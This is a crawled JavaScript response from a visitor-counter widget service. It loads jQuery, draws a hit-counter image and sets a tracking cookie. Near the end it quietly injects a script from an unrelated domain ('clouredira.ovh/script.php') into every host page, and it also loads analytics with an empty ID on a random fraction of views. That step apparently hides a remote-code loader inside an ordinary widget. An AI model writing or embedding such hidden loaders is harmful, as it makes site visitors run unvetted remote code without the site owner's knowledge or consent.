

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 963
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31164381&" alt="31164381" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31164381&" alt="31164381" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31164381&" alt="31164381" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}